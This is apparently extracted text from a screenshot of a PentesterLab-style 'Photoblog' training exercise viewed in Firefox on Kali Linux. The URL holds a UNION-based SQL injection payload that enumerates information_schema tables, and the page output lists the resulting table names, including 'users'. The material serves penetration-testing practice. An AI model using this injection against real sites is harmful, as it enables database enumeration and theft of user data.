 Photoblog - Mozilla Firefox
Photoblog
ptl-fc9f95c8-decb773b.libcurl.so/cat.php?id=1 UNION SELECT 1, table_name, 3,4 FROM information_schema.tables
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INNODB_FT_INDEX_CACHE
INNODB_SYS_TABLESPACES
INNODB_SYS_TABLESPACES
INNODB_METRICS
INNODB_METRICS
INNODB_SYS_FOREIGN_COLS
INNODB_SYS_FOREIGN_COLS
INNODB_CMPMEM
INNODB_CMPMEM
INNODB_BUFFER_POOL_STATS
INNODB_BUFFER_POOL_STATS
INNODB_SYS_COLUMNS
INNODB_SYS_COLUMNS
INNODB_SYS_FOREIGN
INNODB_SYS_FOREIGN
INNODB_SYS_TABLESTATS
INNODB_SYS_TABLESTATS
categories
categories
pictures
pictures
users
users
Copyright PTL.io